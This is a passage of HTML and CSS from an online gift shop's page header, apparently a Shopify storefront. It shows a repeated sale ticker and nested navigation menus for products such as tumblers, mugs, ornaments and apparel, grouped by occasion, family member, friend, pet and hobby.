  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
